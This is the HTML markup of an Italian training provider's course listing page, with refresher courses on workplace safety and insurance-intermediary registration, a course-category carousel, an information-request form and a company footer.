													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/58_Corso-Aggiornamento-Formazione-ed-Informazione-Lavoratori-6-ore.jpg" class="attachment-full size-full wp-image-46410" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/58_Corso-Aggiornamento-Formazione-ed-Informazione-Lavoratori-6-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/58_Corso-Aggiornamento-Formazione-ed-Informazione-Lavoratori-6-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/58_Corso-Aggiornamento-Formazione-ed-Informazione-Lavoratori-6-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/58_Corso-Aggiornamento-Formazione-ed-Informazione-Lavoratori-6-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/58_Corso-Aggiornamento-Formazione-ed-Informazione-Lavoratori-6-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Training And Information For Workers 6 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							6h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-4346 jet-equal-columns" data-post-id="4346" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-prevention-and-protection-service-manager-low-risk-6-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/66_Corso-Aggiornamento-RSPP-Rischio-Basso-6-ore.jpg" class="attachment-full size-full wp-image-46420" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/66_Corso-Aggiornamento-RSPP-Rischio-Basso-6-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/66_Corso-Aggiornamento-RSPP-Rischio-Basso-6-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/66_Corso-Aggiornamento-RSPP-Rischio-Basso-6-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/66_Corso-Aggiornamento-RSPP-Rischio-Basso-6-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/66_Corso-Aggiornamento-RSPP-Rischio-Basso-6-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Prevention And Protection Service Manager, Low Risk - 6 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							6h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-5261 jet-equal-columns" data-post-id="5261" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/bi-annual-refresher-course-to-maintain-your-registration-in-the-single-register-of-insurance-and-reinsurance-intermediaries-rui-60-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/54_Corso-Aggiornamento-Biennale-Mantenimento-Iscrizione-al-RUI-monte-ore-60.jpg" class="attachment-full size-full wp-image-46576" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/54_Corso-Aggiornamento-Biennale-Mantenimento-Iscrizione-al-RUI-monte-ore-60.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/54_Corso-Aggiornamento-Biennale-Mantenimento-Iscrizione-al-RUI-monte-ore-60-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/54_Corso-Aggiornamento-Biennale-Mantenimento-Iscrizione-al-RUI-monte-ore-60-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/54_Corso-Aggiornamento-Biennale-Mantenimento-Iscrizione-al-RUI-monte-ore-60-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/54_Corso-Aggiornamento-Biennale-Mantenimento-Iscrizione-al-RUI-monte-ore-60-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Bi-annual refresher course to maintain your registration in the Single register of insurance and reinsurance intermediaries (RUI) - 60 hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							60h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-95f08b7 elementor-align-center elementor-widget elementor-widget-button" data-id="95f08b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/en/search-products">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Discover the courses</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-58d622b elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="58d622b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebc541a" data-id="ebc541a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de6e29f priori--font elementor-widget elementor-widget-heading" data-id="de6e29f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Discover our courses</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e15c18a product__corsi__carousel elementor-widget elementor-widget-eael-logo-carousel" data-id="e15c18a" data-element_type="widget" data-settings="{&quot;items&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;items_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;items_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="eael-logo-carousel.default">
				<div class="elementor-widget-container">
			        <div class="swiper-container-wrap eael-logo-carousel-wrap swiper-container-wrap-dots-outside">
            <div class="swiper swiper-8 eael-logo-carousel swiper-container-e15c18a" data-pagination=".swiper-pagination-e15c18a" data-arrow-next=".swiper-button-next-e15c18a" data-arrow-prev=".swiper-button-prev-e15c18a" data-items-mobile="1" data-items-tablet="3" data-items="5" data-margin="2" data-effect="slide" data-speed="400" data-autoplay="999999" data-loop="1">
                <div class="swiper-wrapper">
					                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/one-year-postgraduate-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/MASTER.jpg" alt="master"></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/bachelors-degree-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/LAUREA-300x300.jpg.webp" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/ongoing-professional-training-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/FORMAZIONE-CONTUINUA-ORDINI-PROFESSIONALI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/two-year-postgraduate-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/DIPLOMI-SPECIALIZZAZIONE-BIENNALI-1.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/one-year-specialization-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/DIPLOMA-DI-PERFEZIONAMENTO-POST-DIPLOMA.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/single-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-SINGOLI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/italian-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-DI-ITALIANO.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/advanced-training-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-DI-ALTA-FORMAZIONE.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/language-certifications-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CERTIFICAZIONI-LINGUISTICHE_mod.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/it-certifications-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CERTIFICAZIONI-INFORMATICHE.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/other-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/ALTRI-CORSI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/training-conferences"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/Convegni-Formativi.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/job-search-courses"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/CORSI-TROVA-LAVORO.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/training-in-public-administration"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/Formazione-Pubblica-Amministrazione.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                </div>
            </div>
			            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-e15c18a"></div>
		        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4bbb07e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bbb07e" data-element_type="section" id="richiedi-informazioni" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53f90e1" data-id="53f90e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3780b9c priori--font elementor-widget elementor-widget-heading" data-id="3780b9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Request information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ddf121c elementor-widget elementor-widget-template" data-id="ddf121c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="12780" class="elementor elementor-12780 elementor-2528 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5111fe5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5111fe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55a98ce" data-id="55a98ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f4dc46 eael-wpforms-labels-yes eael-wpforms-form-button-custom elementor-widget elementor-widget-eael-wpforms" data-id="2f4dc46" data-element_type="widget" data-widget_type="eael-wpforms.default">
				<div class="elementor-widget-container">
			            <div class="eael-contact-form eael-wpforms eael-contact-form-align-default">
                                <div class="wpforms-container wpforms-container-full" id="wpforms-2465"><form id="wpforms-form-2465" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2465" method="post" enctype="multipart/form-data" action="/en/product/condominium-manager-course-professional-qualification-72-hours" data-token="faad36d0094e268ab3b50db2f1b163c0" data-token-time="1768991061"><div class="wpforms-head-container"></div><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-2465-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-2465-field_0">Name</label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-2465-field_0" class="wpforms-field-name-first" name="wpforms[fields][0][first]" ><label for="wpforms-2465-field_0" class="wpforms-field-sublabel after">Nome</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-2465-field_0-last" class="wpforms-field-name-last" name="wpforms[fields][0][last]" ><label for="wpforms-2465-field_0-last" class="wpforms-field-sublabel after">Cognome</label></div></div></div><div id="wpforms-2465-field_13-container" class="wpforms-field wpforms-field-phone" data-field-id="13"><label class="wpforms-field-label" for="wpforms-2465-field_13">Telefono</label><input type="tel" id="wpforms-2465-field_13" class="wpforms-field-medium wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][13]" aria-label="Telefono" ></div><div id="wpforms-2465-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-2465-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-2465-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-2465-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2465-field_2">Message <span class="wpforms-required-label">*</span></label><textarea id="wpforms-2465-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div><div id="wpforms-2465-field_12-container" class="wpforms-field wpforms-field-html" data-field-id="12"><div id="wpforms-2465-field_12"><div class="privacy-control"></div></div></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2465"><input type="hidden" name="page_title" value="Condominium Manager Course &#8211; Professional Qualification 72 Hours"><input type="hidden" name="page_url" value="https://www.icotea.it/en/product/condominium-manager-course-professional-qualification-72-hours"><input type="hidden" name="page_id" value="4539"><input type="hidden" name="wpforms[post_id]" value="4539"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2465" class="wpforms-submit" data-alt-text="Sending" data-submit-text="Send" aria-live="assertive" value="wpforms-submit">Send</button><img loading="lazy" src="https://www.icotea.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->            </div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="5390" class="elementor elementor-5390 elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p>
<p>Civil Liability: € 500.000,00<br />
<strong>IBAN:</strong> IT82V0326822300052621751420<br />
<strong>BIC/SWIFT:</strong> SELBIT2BXXX</p>
<p><strong>Tax information:</strong><br />
<strong>Unique Code SDI:</strong> LM8ØSOU<br />
P.Iva 01087100887 – CCIAA 93512</p>
						</div>
				</div>
					</div>
		</div>
